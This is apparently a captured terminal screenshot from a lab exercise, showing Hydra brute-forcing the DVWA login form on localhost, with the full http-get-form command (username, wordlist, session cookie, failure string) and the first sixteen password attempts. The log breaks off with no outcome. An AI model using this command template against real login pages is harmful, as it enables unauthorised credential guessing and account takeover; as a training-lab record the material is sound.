 ┌──(user㉿estermometolo)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/br
ute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=m
edium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-24 06:50:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&L
ogin=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incor
rect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)